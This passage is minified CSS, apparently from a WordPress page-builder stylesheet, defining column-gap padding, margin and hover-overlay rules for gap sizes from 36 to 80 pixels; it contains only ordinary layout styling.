{margin-left:-18px !important;margin-right:-18px !important;width:calc(100% + 36px);}.vc_row.vc_column-gap-36 .grid-overlay {width:calc(100% - 36px);left:18px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-36>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-36>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-36>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-36>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-36>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-36>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-36>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-36>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-36>.container>.vc_element>.vc_column_container>:before{left:18px;width:calc(100% - 36px);}.vc_row.vc_column-gap-38 > .vc_column_container,.vc_row.vc_column-gap-38 > .container > .vc_column_container,.vc_row.vc_column-gap-38 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-38 > .container > .vc_element > .vc_column_container{padding-left:19px !important;padding-right:19px !important;}.vc_row.vc_column-gap-38 {margin-left:-19px !important;margin-right:-19px !important;width:calc(100% + 38px);}.vc_row.vc_column-gap-38 .grid-overlay {width:calc(100% - 38px);left:19px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-38>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-38>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-38>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-38>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-38>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-38>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-38>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-38>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-38>.container>.vc_element>.vc_column_container>:before{left:19px;width:calc(100% - 38px);}.vc_row.vc_column-gap-40 > .vc_column_container,.vc_row.vc_column-gap-40 > .container > .vc_column_container,.vc_row.vc_column-gap-40 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-40 > .container > .vc_element > .vc_column_container{padding-left:20px !important;padding-right:20px !important;}.vc_row.vc_column-gap-40 {margin-left:-20px !important;margin-right:-20px !important;width:calc(100% + 40px);}.vc_row.vc_column-gap-40 .grid-overlay {width:calc(100% - 40px);left:20px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-40>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-40>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-40>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-40>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-40>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-40>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-40>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-40>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-40>.container>.vc_element>.vc_column_container>:before{left:20px;width:calc(100% - 40px);}.vc_row.vc_column-gap-42 > .vc_column_container,.vc_row.vc_column-gap-42 > .container > .vc_column_container,.vc_row.vc_column-gap-42 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-42 > .container > .vc_element > .vc_column_container{padding-left:21px !important;padding-right:21px !important;}.vc_row.vc_column-gap-42 {margin-left:-21px !important;margin-right:-21px !important;width:calc(100% + 42px);}.vc_row.vc_column-gap-42 .grid-overlay {width:calc(100% - 42px);left:21px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-42>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-42>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-42>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-42>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-42>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-42>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-42>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-42>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-42>.container>.vc_element>.vc_column_container>:before{left:21px;width:calc(100% - 42px);}.vc_row.vc_column-gap-44 > .vc_column_container,.vc_row.vc_column-gap-44 > .container > .vc_column_container,.vc_row.vc_column-gap-44 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-44 > .container > .vc_element > .vc_column_container{padding-left:22px !important;padding-right:22px !important;}.vc_row.vc_column-gap-44 {margin-left:-22px !important;margin-right:-22px !important;width:calc(100% + 44px);}.vc_row.vc_column-gap-44 .grid-overlay {width:calc(100% - 44px);left:22px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-44>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-44>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-44>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-44>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-44>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-44>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-44>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-44>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-44>.container>.vc_element>.vc_column_container>:before{left:22px;width:calc(100% - 44px);}.vc_row.vc_column-gap-46 > .vc_column_container,.vc_row.vc_column-gap-46 > .container > .vc_column_container,.vc_row.vc_column-gap-46 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-46 > .container > .vc_element > .vc_column_container{padding-left:23px !important;padding-right:23px !important;}.vc_row.vc_column-gap-46 {margin-left:-23px !important;margin-right:-23px !important;width:calc(100% + 46px);}.vc_row.vc_column-gap-46 .grid-overlay {width:calc(100% - 46px);left:23px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-46>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-46>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-46>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-46>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-46>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-46>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-46>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-46>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-46>.container>.vc_element>.vc_column_container>:before{left:23px;width:calc(100% - 46px);}.vc_row.vc_column-gap-48 > .vc_column_container,.vc_row.vc_column-gap-48 > .container > .vc_column_container,.vc_row.vc_column-gap-48 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-48 > .container > .vc_element > .vc_column_container{padding-left:24px !important;padding-right:24px !important;}.vc_row.vc_column-gap-48 {margin-left:-24px !important;margin-right:-24px !important;width:calc(100% + 48px);}.vc_row.vc_column-gap-48 .grid-overlay {width:calc(100% - 48px);left:24px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-48>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-48>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-48>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-48>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-48>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-48>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-48>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-48>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-48>.container>.vc_element>.vc_column_container>:before{left:24px;width:calc(100% - 48px);}.vc_row.vc_column-gap-50 > .vc_column_container,.vc_row.vc_column-gap-50 > .container > .vc_column_container,.vc_row.vc_column-gap-50 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-50 > .container > .vc_element > .vc_column_container{padding-left:25px !important;padding-right:25px !important;}.vc_row.vc_column-gap-50 {margin-left:-25px !important;margin-right:-25px !important;width:calc(100% + 50px);}.vc_row.vc_column-gap-50 .grid-overlay {width:calc(100% - 50px);left:25px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-50>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-50>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-50>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-50>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-50>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-50>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-50>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-50>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-50>.container>.vc_element>.vc_column_container>:before{left:25px;width:calc(100% - 50px);}.vc_row.vc_column-gap-52 > .vc_column_container,.vc_row.vc_column-gap-52 > .container > .vc_column_container,.vc_row.vc_column-gap-52 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-52 > .container > .vc_element > .vc_column_container{padding-left:26px !important;padding-right:26px !important;}.vc_row.vc_column-gap-52 {margin-left:-26px !important;margin-right:-26px !important;width:calc(100% + 52px);}.vc_row.vc_column-gap-52 .grid-overlay {width:calc(100% - 52px);left:26px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-52>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-52>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-52>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-52>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-52>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-52>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-52>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-52>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-52>.container>.vc_element>.vc_column_container>:before{left:26px;width:calc(100% - 52px);}.vc_row.vc_column-gap-54 > .vc_column_container,.vc_row.vc_column-gap-54 > .container > .vc_column_container,.vc_row.vc_column-gap-54 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-54 > .container > .vc_element > .vc_column_container{padding-left:27px !important;padding-right:27px !important;}.vc_row.vc_column-gap-54 {margin-left:-27px !important;margin-right:-27px !important;width:calc(100% + 54px);}.vc_row.vc_column-gap-54 .grid-overlay {width:calc(100% - 54px);left:27px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-54>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-54>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-54>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-54>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-54>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-54>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-54>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-54>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-54>.container>.vc_element>.vc_column_container>:before{left:27px;width:calc(100% - 54px);}.vc_row.vc_column-gap-56 > .vc_column_container,.vc_row.vc_column-gap-56 > .container > .vc_column_container,.vc_row.vc_column-gap-56 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-56 > .container > .vc_element > .vc_column_container{padding-left:28px !important;padding-right:28px !important;}.vc_row.vc_column-gap-56 {margin-left:-28px !important;margin-right:-28px !important;width:calc(100% + 56px);}.vc_row.vc_column-gap-56 .grid-overlay {width:calc(100% - 56px);left:28px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-56>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-56>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-56>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-56>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-56>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-56>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-56>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-56>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-56>.container>.vc_element>.vc_column_container>:before{left:28px;width:calc(100% - 56px);}.vc_row.vc_column-gap-58 > .vc_column_container,.vc_row.vc_column-gap-58 > .container > .vc_column_container,.vc_row.vc_column-gap-58 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-58 > .container > .vc_element > .vc_column_container{padding-left:29px !important;padding-right:29px !important;}.vc_row.vc_column-gap-58 {margin-left:-29px !important;margin-right:-29px !important;width:calc(100% + 58px);}.vc_row.vc_column-gap-58 .grid-overlay {width:calc(100% - 58px);left:29px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-58>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-58>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-58>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-58>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-58>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-58>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-58>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-58>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-58>.container>.vc_element>.vc_column_container>:before{left:29px;width:calc(100% - 58px);}.vc_row.vc_column-gap-60 > .vc_column_container,.vc_row.vc_column-gap-60 > .container > .vc_column_container,.vc_row.vc_column-gap-60 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-60 > .container > .vc_element > .vc_column_container{padding-left:30px !important;padding-right:30px !important;}.vc_row.vc_column-gap-60 {margin-left:-30px !important;margin-right:-30px !important;width:calc(100% + 60px);}.vc_row.vc_column-gap-60 .grid-overlay {width:calc(100% - 60px);left:30px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-60>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-60>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-60>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-60>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-60>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-60>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-60>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-60>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-60>.container>.vc_element>.vc_column_container>:before{left:30px;width:calc(100% - 60px);}.vc_row.vc_column-gap-62 > .vc_column_container,.vc_row.vc_column-gap-62 > .container > .vc_column_container,.vc_row.vc_column-gap-62 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-62 > .container > .vc_element > .vc_column_container{padding-left:31px !important;padding-right:31px !important;}.vc_row.vc_column-gap-62 {margin-left:-31px !important;margin-right:-31px !important;width:calc(100% + 62px);}.vc_row.vc_column-gap-62 .grid-overlay {width:calc(100% - 62px);left:31px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-62>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-62>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-62>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-62>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-62>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-62>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-62>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-62>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-62>.container>.vc_element>.vc_column_container>:before{left:31px;width:calc(100% - 62px);}.vc_row.vc_column-gap-64 > .vc_column_container,.vc_row.vc_column-gap-64 > .container > .vc_column_container,.vc_row.vc_column-gap-64 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-64 > .container > .vc_element > .vc_column_container{padding-left:32px !important;padding-right:32px !important;}.vc_row.vc_column-gap-64 {margin-left:-32px !important;margin-right:-32px !important;width:calc(100% + 64px);}.vc_row.vc_column-gap-64 .grid-overlay {width:calc(100% - 64px);left:32px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-64>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-64>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-64>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-64>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-64>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-64>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-64>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-64>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-64>.container>.vc_element>.vc_column_container>:before{left:32px;width:calc(100% - 64px);}.vc_row.vc_column-gap-66 > .vc_column_container,.vc_row.vc_column-gap-66 > .container > .vc_column_container,.vc_row.vc_column-gap-66 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-66 > .container > .vc_element > .vc_column_container{padding-left:33px !important;padding-right:33px !important;}.vc_row.vc_column-gap-66 {margin-left:-33px !important;margin-right:-33px !important;width:calc(100% + 66px);}.vc_row.vc_column-gap-66 .grid-overlay {width:calc(100% - 66px);left:33px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-66>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-66>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-66>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-66>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-66>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-66>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-66>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-66>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-66>.container>.vc_element>.vc_column_container>:before{left:33px;width:calc(100% - 66px);}.vc_row.vc_column-gap-68 > .vc_column_container,.vc_row.vc_column-gap-68 > .container > .vc_column_container,.vc_row.vc_column-gap-68 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-68 > .container > .vc_element > .vc_column_container{padding-left:34px !important;padding-right:34px !important;}.vc_row.vc_column-gap-68 {margin-left:-34px !important;margin-right:-34px !important;width:calc(100% + 68px);}.vc_row.vc_column-gap-68 .grid-overlay {width:calc(100% - 68px);left:34px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-68>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-68>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-68>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-68>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-68>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-68>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-68>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-68>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-68>.container>.vc_element>.vc_column_container>:before{left:34px;width:calc(100% - 68px);}.vc_row.vc_column-gap-70 > .vc_column_container,.vc_row.vc_column-gap-70 > .container > .vc_column_container,.vc_row.vc_column-gap-70 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-70 > .container > .vc_element > .vc_column_container{padding-left:35px !important;padding-right:35px !important;}.vc_row.vc_column-gap-70 {margin-left:-35px !important;margin-right:-35px !important;width:calc(100% + 70px);}.vc_row.vc_column-gap-70 .grid-overlay {width:calc(100% - 70px);left:35px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-70>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-70>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-70>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-70>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-70>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-70>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-70>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-70>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-70>.container>.vc_element>.vc_column_container>:before{left:35px;width:calc(100% - 70px);}.vc_row.vc_column-gap-72 > .vc_column_container,.vc_row.vc_column-gap-72 > .container > .vc_column_container,.vc_row.vc_column-gap-72 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-72 > .container > .vc_element > .vc_column_container{padding-left:36px !important;padding-right:36px !important;}.vc_row.vc_column-gap-72 {margin-left:-36px !important;margin-right:-36px !important;width:calc(100% + 72px);}.vc_row.vc_column-gap-72 .grid-overlay {width:calc(100% - 72px);left:36px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-72>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-72>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-72>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-72>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-72>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-72>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-72>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-72>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-72>.container>.vc_element>.vc_column_container>:before{left:36px;width:calc(100% - 72px);}.vc_row.vc_column-gap-74 > .vc_column_container,.vc_row.vc_column-gap-74 > .container > .vc_column_container,.vc_row.vc_column-gap-74 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-74 > .container > .vc_element > .vc_column_container{padding-left:37px !important;padding-right:37px !important;}.vc_row.vc_column-gap-74 {margin-left:-37px !important;margin-right:-37px !important;width:calc(100% + 74px);}.vc_row.vc_column-gap-74 .grid-overlay {width:calc(100% - 74px);left:37px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-74>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-74>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-74>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-74>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-74>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-74>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-74>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-74>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-74>.container>.vc_element>.vc_column_container>:before{left:37px;width:calc(100% - 74px);}.vc_row.vc_column-gap-76 > .vc_column_container,.vc_row.vc_column-gap-76 > .container > .vc_column_container,.vc_row.vc_column-gap-76 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-76 > .container > .vc_element > .vc_column_container{padding-left:38px !important;padding-right:38px !important;}.vc_row.vc_column-gap-76 {margin-left:-38px !important;margin-right:-38px !important;width:calc(100% + 76px);}.vc_row.vc_column-gap-76 .grid-overlay {width:calc(100% - 76px);left:38px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-76>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-76>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-76>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-76>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-76>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-76>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-76>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-76>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-76>.container>.vc_element>.vc_column_container>:before{left:38px;width:calc(100% - 76px);}.vc_row.vc_column-gap-78 > .vc_column_container,.vc_row.vc_column-gap-78 > .container > .vc_column_container,.vc_row.vc_column-gap-78 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-78 > .container > .vc_element > .vc_column_container{padding-left:39px !important;padding-right:39px !important;}.vc_row.vc_column-gap-78 {margin-left:-39px !important;margin-right:-39px !important;width:calc(100% + 78px);}.vc_row.vc_column-gap-78 .grid-overlay {width:calc(100% - 78px);left:39px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-78>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-78>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-78>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-78>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-78>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-78>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-78>.container>.vc_element:before,.view-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-78>.container>.vc_element:before,.view-mode .vc_element:hover>.wpb_row.vc_column-gap-78>.container>.vc_element>.vc_column_container>:before{left:39px;width:calc(100% - 78px);}.vc_row.vc_column-gap-80 > .vc_column_container,.vc_row.vc_column-gap-80 > .container > .vc_column_container,.vc_row.vc_column-gap-80 > .vc_element > .vc_column_container,.vc_row.vc_column-gap-80 > .container > .vc_element > .vc_column_container{padding-left:40px !important;padding-right:40px !important;}.vc_row.vc_column-gap-80 {margin-left:-40px !important;margin-right:-40px !important;width:calc(100% + 80px);}.vc_row.vc_column-gap-80 .grid-overlay {width:calc(100% - 80px);left:40px;}.compose-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-80>.container>.vc_element:before,.compose-mode .vc_element.vc_hover>.wpb_row.vc_column-gap-80>.container>.vc_element:before,.compose-mode .vc_element:hover>.wpb_row.vc_column-gap-80>.container>.vc_element:before,.compose-mode .vc_element.vc_hold-hover>.vc_inner.vc_column-gap-80>.vc_element:before,.compose-mode .vc_element.vc_hover>.vc_inner.vc_column-gap-80>.vc_element:before,.compose-mode .vc_element:hover>.vc_inner.vc_column-gap-80>.vc_element:before,.view-mode .vc_element.vc_hold-hover>.wpb_row.vc_column-gap-80>.container>.vc_element:before,.view-mode 